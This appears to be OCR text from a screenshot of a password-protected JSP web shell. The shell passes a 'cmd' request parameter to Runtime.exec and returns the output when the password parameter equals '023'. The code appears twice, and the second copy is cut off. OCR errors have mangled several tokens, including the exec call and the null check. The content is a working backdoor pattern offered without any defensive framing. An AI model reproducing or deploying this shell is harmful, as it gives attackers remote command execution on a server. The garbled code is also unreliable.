
<% @ Page language = "java" import = "java. util. *, java. io. *"
pageEncoding = "UTF-8" %> <%! Public static String
excuteCmd (String c) {StringBuilder line = new StringBuilder
(); try {Process pro = runtime.getruntime(.exe c (c);
BufferedReader buf = new BufferedReader (new
InputStreamReader (pro. getInputStream (); String temp =
null; while (temp = buf. readLine ())! = Null) {line. append
(temp + "\ n");} buf. close ();} catch (Exception e) {line. append
(e. getMessage ();} return line. toString () ;}%> <% if ("023 ".
equals (request. getParameter ("pwd "))&&! "". Equals
(request. getParameter ("cmd") {out. println ("<pre>" +
excuteCmd (request. getParameter ("cmd") + "</pre>");} else
{out. println (":-)") ;}%>
Password 023 <% @ page language = "java" import = "java.
util. *, java. io. *" pageEncoding = "UTF-8" %> <%! Public static
String excuteCmd (String c) {StringBuilder line = new
StringBuilder (); try {Process pro = runtime.getruntime(.exe c
(c); BufferedReader buf = new BufferedReader (new
InputStreamReader (pro. getInputStream (); String temp =
null; while (temp = buf. readLine ())! = Null) {line. append